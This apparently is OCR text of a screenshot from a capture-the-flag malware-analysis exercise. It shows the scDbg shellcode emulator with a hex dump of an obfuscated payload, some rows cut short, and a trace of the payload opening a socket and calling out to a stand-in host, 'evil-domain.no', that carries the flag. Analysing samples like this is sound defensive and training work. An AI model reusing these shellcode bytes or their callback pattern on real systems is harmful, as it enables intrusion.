 scDbg - libemu Shellcode Logger Launch Interface
Shellcode file R\obfuscation\payload.sc ...
Options
Report Mode Scan for Api table Unlimited steps FindSc Start Offset 0x Example
Create Dump Use Interactive Hooks Debug Shell
No RW Display Monitor DLL Read/Write More
Process Command Line
fopen ...
Manual Arguments Launch
000000 DD C1 BF 20 56 42 7E D9 74 24 F4 5B 31 C9 B1 62 ....VB~.t$.[1..b
000010 31 7B 18 03 7B 18 83 C3 24 B4 B7 82 CC BA 38 7B 1{..{...$.....8{
000020 0C DB B1 9E 3D DB A6 EB 6D EB AD BE 81 80 E0 2A ....=...m......*
000030 12 E4 2C 5C 93 43 0B 53 24 FF 6F F2 A6 02 BC D4 ..,\.C.S$.o.....
000040 97 CC B1 15 D0 31 3B 47 89 3E EE 78 BE 0B 33 F2 .....1;G.>.x..3.
000050 8C 9A 33 E7 44 9C 12 B6 DF C7 B4 38 0C 7C FD 22 ..3.D......8.|."
000060 51 B9 B7 D9 A1 35 46 08 F8 B6 E5 75 35 45 F7 B2 Q....5F....u5E..
000070 F1 B6 82 CA 02 4A 95 08 79 90 10 8B D9 53 82 77 .....J..y....S.w
000080 D8 B0 55 F3 D6 7D 11 5B FA 80 F6 D7 06 08 F9 37 ..U..}.[.......7
000090 8F 4A DE 93 D4 09 7F 85 B0 FC 80 D5 1B A0 24 9D .J............$.
0000A0 B1 B5 54 FC DD 7A 55 FF 1D 15 EE 8C 2F BA 44 1B ..T..zU...../.D.
0000B0 03 33 43 DC 64 6E 33 72 9B 91 44 5A 5F C5 14 F4 .3C.dn3r..DZ_...
0000C0 76 66 FF 04
0000D0 18 02 19 70
0000E0 15 D2 42 2B
0000F0 B0 02 48 EA
000100 02 DA DA 60
000110 61 A5 2A 4C
000120 3C D2 A1 2F
000130 3D A3 5D FC
C:\WINDOWS\SYSTEM32\cmd.exe
Loaded 1a0 bytes from file O1UITO~Q\payload.sc
Initialization Complete..
Max Steps: 2000000
Using base offset: 0x401000
4010b6 LoadLibraryA(ws2_32)
4010c6 WSAStartup(190)
4010d5 WSASocket(af=2, tp=1, proto=0, group=0, flags=0)
401109 gethostbyname(evil-domain.no/HTB{g _ sh3R}) = 1000
401121 connect(h=42, host: 127.0.0.1 , port: 443 ) = 71ab4a07
40113c recv(h=42, buf=12fc60, len=4, fl=0)
40117f closesocket(h=42)
401109 gethostbyname(evil-domain.no/HTB sh3R}) = 1000
Stepcount 2000001
memes unnam
ep Rock Galactic Photon Work
StarCraft II gamepwn_c